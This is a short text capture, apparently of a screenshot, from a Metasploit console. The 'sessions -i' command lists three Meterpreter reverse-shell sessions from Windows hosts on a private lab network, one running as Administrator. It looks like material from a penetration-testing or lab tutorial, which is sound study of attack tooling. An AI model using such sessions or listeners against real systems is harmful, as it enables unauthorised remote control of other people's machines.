 msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connectio
n
-- ---- ---- ----------- ---------
-
1 meterpreter x86/windows 192.168.1
.8:4444 → 192.168.1.13:49167 (192.168.1.13)
2 meterpreter x86/windows WIN-AIT59MF4I2K\Administrator @ WIN-AIT59MF4I2K 192.168.1
.8:4444 → 192.168.1.12:49162 (192.168.1.12)
3 meterpreter x86/windows ASCOTBE-102217A\ascotbe @ ASCOTBE-102217A 192.168.1
.8:4444 → 192.168.1.14:1049 (192.168.1.14)